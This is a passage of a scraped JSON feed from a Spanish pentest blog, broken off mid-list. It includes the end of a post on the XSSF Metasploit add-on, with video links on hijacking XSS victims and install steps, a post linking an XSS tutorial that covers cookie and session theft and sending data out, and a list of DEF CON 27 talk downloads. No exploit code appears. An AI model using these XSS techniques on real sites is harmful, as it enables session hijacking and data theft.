ellos para futuros ataques. El video finaliza cuando se logra obtener acceso a la víctima del XSS. Recomiendo 100% el video:\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv align=\"center\"\u003E\u003Cdiv id=\"preview\"\u003E\u003Cembed allowfullscreen=\"true\" allowscriptaccess=\"always\" flashvars=\"file=http:\/\/videos.securitytube.net\/XSSF-1.flv\" height=\"321\" id=\"player\" name=\"player\" quality=\"high\" src=\"http:\/\/miliw0rm.securitytube.net\/player.swf\" type=\"application\/x-shockwave-flash\" width=\"600\"\u003E\u003C\/embed\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EBueno, y en este video se muestra se hace un \u003Cb\u003Etúnel XSS\u003C\/b\u003E con la víctima,lo que permite al atacante usar el dominio vulnerable como si estuviera en lugar de la víctima. Para entender mejor vean el video:\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv align=\"center\"\u003E\u003Cdiv id=\"preview\"\u003E\u003Cembed allowfullscreen=\"true\" allowscriptaccess=\"always\" flashvars=\"file=http:\/\/videos.securitytube.net\/XSSF-2.flv\" height=\"321\" id=\"player\" name=\"player\" quality=\"high\" src=\"http:\/\/miliw0rm.securitytube.net\/player.swf\" type=\"application\/x-shockwave-flash\" width=\"600\"\u003E\u003C\/embed\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003ECon estos 2 videos nos podemos dar cuenta del verdadero poder de un XSS, ya que es muy común creer que con un XSS solo se puede robar cookies. Con XSSF se nos abre una gamma mucho más amplia de lo que se puede hacer con un XSS.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EAñadir XSSF a Metasploit \u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Col style=\"text-align: justify;\"\u003E\u003Cli\u003EDescargamos \u003Ci\u003E\u003Cb\u003EXSSF.zip\u003C\/b\u003E\u003C\/i\u003E de la web oficial:\u0026nbsp; \u003Ca href=\"http:\/\/www.metasploit.com\/redmine\/attachments\/592\/XSSF.zip\"\u003EXSSF.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EDescomprimimos las 4 carpetas que hay adentro (\u003Ci\u003Edata, lib, modules, plugins\u003C\/i\u003E) las pegamos en la carpteta \u003Cb\u003Emsf3\u003C\/b\u003E, en Windows generalemte es \u003Ci\u003EC:\\Archivos de programa\\Metasploit\\Framework3\\msf3\u003C\/i\u003E.\u003C\/li\u003E\n\u003Cli\u003EPartir la consola de Metasploit como siempre.\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMás información en la web oficial: \u003Ca href=\"http:\/\/www.metasploit.com\/redmine\/issues\/2995\"\u003Ehttp:\/\/www.metasploit.com\/redmine\/issues\/2995\u003C\/a\u003E... Recordar que todavía no se agrega XSSF al actualizar Metasploit, pero tengo la fe que en posteriores versiones venga incluido.\u003C\/div\u003E\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n[+] ZioneR"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/8412103537646809248\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2010\/10\/xssf-usanso-metasploit-para-explotar-un.html#comment-form","title":"13 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8412103537646809248"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8412103537646809248"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2010\/10\/xssf-usanso-metasploit-para-explotar-un.html","title":"[XSSF] Usanso Metasploit para explotar un XSS"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5JV_PsQZZmUN-UbCbhzvScXhISqdrbC6rNj2edY5-J2vR6nxe4zLQTFmvTxBBNlWTW0q5ok4FfHIe0OJs_DttdFNHx909-3-93WAa61CpPmcTLsh5BcYdjorYtzC73UJi4XhsZqJcmlNt\/s72-c\/XSSF_MSF.bmp","height":"72","width":"72"},"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-3838816098971903920"},"published":{"$t":"2010-10-02T19:12:00.000-04:00"},"updated":{"$t":"2010-10-02T19:12:28.117-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turiales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XSS"}],"title":{"type":"text","$t":"Ataques XSS con javascript por diversión y beneficio"},"content":{"type":"html","$t":"Este es un excelente tutorial donde explican bastante bien este tipo de vulnerabilidades:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003EDe las muchas vulnerabilidades que podemos encontrar en las aplicaciones Web una de las más comunes es el XSS o Cross-Site-Scripting. Consiste esencialmente en introducir código en páginas web para que lo ejecute cualquiera que acceda a ellas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAunque es relativamente fácil protegerse ante estos ataques, existen muchas maneras de saltarse filtros. En este taller se probaran distintas diversiones con javascript, desde el hola mundo a cosas más complejas.\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003EPello Xabier Altadill – Instituto Cuatrovientos\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ETabla de contenidos:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003EAtaques XSS con javascript como diversión y beneficio .......................1\n(0). Escenario y primera prueba .............................................2\n(1). Hola mundo .............................................................3\n(2). Dando por el culo con alerts ...........................................4\n(3). Vámonos de aquí ........................................................5\n(4). Jugando con el objeto window ...........................................6\n(5). Solicitando datos al usuario ...........................................7\n(6). Capturando eventos .....................................................8\n(7). Robo de cookies y sesiones .............................................10\n(8). Session Ridding ........................................................11\n(9). Adueñandonos del documento a través de DOM .............................12\n(9.1). ¿Qué es eso del DOM? .................................................12\n(9.2). Leer, modificar, añadir, reemplazar y eliminar .......................13\n(10). AJAX: una nueva era ...................................................18\n(10.1). Mandando datos por lo bajini ........................................19\n(10.2). Mandando datos fuera ................................................23\n(10.3). Snifando datos ......................................................24\n(11). Formas de introducir XSS ..............................................25\nReferencias, webs, artículos:................................................25\u003C\/code\u003E\u003C\/pre\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/4party.cuatrovientos.org\/files\/xssjavascript.pdf\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;Descargar [PDF] Ataques XSS con javascript por diversión y beneficio.\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EArtículos relacionados:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blackploit.blogspot.com\/2010\/05\/todo-sobre-xss.html\"\u003ETodo Sobre XSS!!\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blackploit.blogspot.com\/2010\/03\/xss-fondo.html\"\u003EXSS a fondo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente: \u003C\/b\u003E\u003Ca href=\"http:\/\/4party.cuatrovientos.org\/\"\u003Ehttp:\/\/4party.cuatrovientos.org\/\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/3838816098971903920\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2010\/10\/ataques-xss-con-javascript-por.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3838816098971903920"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3838816098971903920"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2010\/10\/ataques-xss-con-javascript-por.html","title":"Ataques XSS con javascript por diversión y beneficio"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"thr$total":{"$t":"4"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blackploit.com/feeds/posts/default/-/Seguridad%20Web?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 43572
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971"},"updated":{"$t":"2025-11-10T05:02:51.893-03:00"},"category":[{"term":"Noticias"},{"term":"Seguridad"},{"term":"Seguridad Web"},{"term":"Hack T00LZ"},{"term":"Herramientas"},{"term":"Bug"},{"term":"Linux OS"},{"term":"Textos"},{"term":"Windows OS"},{"term":"Exploit"},{"term":"Hack Tips"},{"term":"Metasploit"},{"term":"Tips"},{"term":"Turiales"},{"term":"Video"},{"term":"Fast-Info"},{"term":"Programas Linux"},{"term":"Programas Windows"},{"term":"Blackploit"},{"term":"Distro Linux"},{"term":"Leaks"},{"term":"Hacking"},{"term":"SQLi"},{"term":"Seguridad Wireless"},{"term":"E-zine"},{"term":"Tutoriales"},{"term":"Web T00LZ"},{"term":"XSS"},{"term":"BackTrack"},{"term":"CheatSheet"},{"term":"Man in the Middle"},{"term":"PenTest"},{"term":"Humor Geek"},{"term":"PHP"},{"term":"Phearking"},{"term":"Wireless Tools"},{"term":"0-day"},{"term":"Malaware Tools"},{"term":"Programación"},{"term":"DDoS"},{"term":"Fuerza Bruta"},{"term":"Presentaciones"},{"term":"Troyanos y Virus"},{"term":"Conference"},{"term":"Mac OS"},{"term":"Paper"},{"term":"Anonymous"},{"term":"Forense"},{"term":"Black Hat"},{"term":"DEFCON"},{"term":"Java"},{"term":"PDF"},{"term":"SQLi Tools"},{"term":"Scripts"},{"term":"Trucos"},{"term":"Trucos Win"},{"term":"Hacked"},{"term":"KitPloit"},{"term":"MySQL"},{"term":"Nmap"},{"term":"Hacking Hardware"},{"term":"Ingeniería Social"},{"term":"Ofuscar"},{"term":"Python"},{"term":"Reconocimiento"},{"term":"Escaneo"},{"term":"Firefox"},{"term":"GNU\/Linux"},{"term":"MD5 CRACK"},{"term":"Brute Force"},{"term":"DEF CON"},{"term":"Internet Explorer"},{"term":"Kali"},{"term":"Malaware"},{"term":"Manuales"},{"term":"OWASP"},{"term":"Phishing"},{"term":"8.8"},{"term":"Android"},{"term":"BackDoor"},{"term":"Chilean Way"},{"term":"DoS"},{"term":"Documental"},{"term":"Flash"},{"term":"Google"},{"term":"JavaScript"},{"term":"Nmap NSE"},{"term":"Perl"},{"term":"Privacidad"},{"term":"Ruby"},{"term":"SQLMap"},{"term":"Sensitive Data Exposure"},{"term":"Ubuntu"},{"term":"Virtualización"},{"term":"1337day"},{"term":"Adobe Acrobat"},{"term":"Anonimato"},{"term":"Base64"},{"term":"BlackHat"},{"term":"Bypass Password"},{"term":"Bypass Redirect"},{"term":"C99 Shell"},{"term":"CSRF"},{"term":"Carding"},{"term":"Cryptsetup"},{"term":"Dev"},{"term":"Diapositivas"},{"term":"Diseño Web"},{"term":"Drupal"},{"term":"DuckDuckGo"},{"term":"Ekoparty"},{"term":"España"},{"term":"Ezine"},{"term":"FBI"},{"term":"Facebook"},{"term":"Ficheros Binarios"},{"term":"Fuga de Datos"},{"term":"GhostShell"},{"term":"Guía"},{"term":"HashCat"},{"term":"HighSecCON"},{"term":"Infografía"},{"term":"Inj3ct0r"},{"term":"LulzSec"},{"term":"MSSQL"},{"term":"Magazine"},{"term":"Malware"},{"term":"MySQL CRACK"},{"term":"NTLM CRACK"},{"term":"ORACLE"},{"term":"OpenSSL"},{"term":"OpenSolaris OS"},{"term":"PRISM"},{"term":"PoC"},{"term":"Premios Bitacoras"},{"term":"Pwned"},{"term":"Ransomware"},{"term":"SHA1 CRACK"},{"term":"SSH"},{"term":"Shellshock"},{"term":"Slides"},{"term":"Spoofing"},{"term":"Spyware"},{"term":"Twitter"},{"term":"URL Redirection"},{"term":"UXSS"},{"term":"UnderDOCS"},{"term":"Underc0de"},{"term":"Unlock"},{"term":"Wifislax"},{"term":"WikiRebels"},{"term":"Wikileaks"},{"term":"Youtube"},{"term":"badUSB"},{"term":"phpMyAdmin"},{"term":"s"},{"term":"vBulletin"}],"title":{"type":"text","$t":"Blackploit [PenTest]"},"subtitle":{"type":"html","$t":"3l Conocimiento Debe Ser Libr3!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Seguridad+Web?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/search\/label\/Seguridad%20Web"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Seguridad+Web\/-\/Seguridad+Web?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"139"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7384498514578327959"},"published":{"$t":"2019-08-27T19:11:00.001-04:00"},"updated":{"$t":"2019-08-27T19:11:45.836-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conference"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DEFCON"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presentaciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"}],"title":{"type":"text","$t":"Presentaciones y Demos de la DEF CON 27 (2019)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2V0AKcDKDATagDbqvca8gVMVQXpxayT0F0SUZx27I3duKZzU8mjVpP3kAIpBVC9TIWsSnsHnfU7GSAVx3NTrJu368QX_qZ0Jd7AwUPVUgfX-C0GEDsVyYCy5AQBSLC1gzU4MnV2YhdRAH\/s1600\/defcon27.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"319\" data-original-width=\"600\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2V0AKcDKDATagDbqvca8gVMVQXpxayT0F0SUZx27I3duKZzU8mjVpP3kAIpBVC9TIWsSnsHnfU7GSAVx3NTrJu368QX_qZ0Jd7AwUPVUgfX-C0GEDsVyYCy5AQBSLC1gzU4MnV2YhdRAH\/s640\/defcon27.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSe llevó a cabo del 8 al 11 de agosto del 2019 la \u003Cb\u003EDEF CON 27\u003C\/b\u003E,\n conferencia que se destaca por llevar a los mejores exponentes \nmundiales y por ser una de las conferencias más renombradas en el mundo \nde la seguridad informática, hacking y pentest. Las presentaciones y \ndemos las puedes descargar todas juntas en \u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations.rar\" rel=\"nofollow\" target=\"_blank\"\u003Eformato RAR\u003C\/a\u003E o individualmente:\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Strong-Isolation.pdf\"\u003EAnish-Athalye-Strong-Isolation.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%201%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 1 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%202%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 2 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%203%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 3 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%204%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 4 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%205%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 5 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%206%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 6 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%207%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 7 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-The-Ether-Wars.pdf\"\u003EBernhard-Mueller-The-Ether-Wars.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_01_destructible.mp4\"\u003EBernhard-Mueller-demo_01_destructible.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_02_ethernaut.mp4\"\u003EBernhard-Mueller-demo_02_ethernaut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_03_graph.mp4\"\u003EBernhard-Mueller-demo_03_graph.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_04_scrooge.mp4\"\u003EBernhard-Mueller-demo_04_scrooge.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Restricted-Keys.pdf\"\u003EBill-Graydon-Restricted-Keys.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20HPC%20keyway%20adapter.mp4\"\u003EGraydon - Restricted Keys - HPC keyway adapter.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20SC1%20cut.mp4\"\u003EGraydon - Restricted Keys - SC1 cut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20m3%20slider%20cut.mp4\"\u003EGraydon - Restricted Keys - m3 slider cut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20mul-t-lock%20drill%20press.mp4\"\u003EGraydon - Restricted Keys - mul-t-lock drill press.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20standard%20profile%20cut.mp4\"\u003EGraydon - Restricted Keys - standard profile cut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC.pdf\"\u003EChristopher-Wade-Tag-side-attacks-against-NFC.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%201.mp4\"\u003EChristopher Wade - Demo 1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%202.mp4\"\u003EChristopher Wade - Demo 2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%203.mp4\"\u003EChristopher Wade - Demo 3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%204.mp4\"\u003EChristopher Wade - Demo 4.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming.PDF\"\u003EDamien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming.PDF\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%201.simulating_csa2_attack.mp4\"\u003EDamien Cauquil - 1.simulating_csa2_attack.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%201.simulating_csa2_attack_1.mp4\"\u003EDamien Cauquil - 1.simulating_csa2_attack_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%202.sniffing_csa2.mp4\"\u003EDamien Cauquil - 2.sniffing_csa2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%202.sniffing_csa2_1.mp4\"\u003EDamien Cauquil - 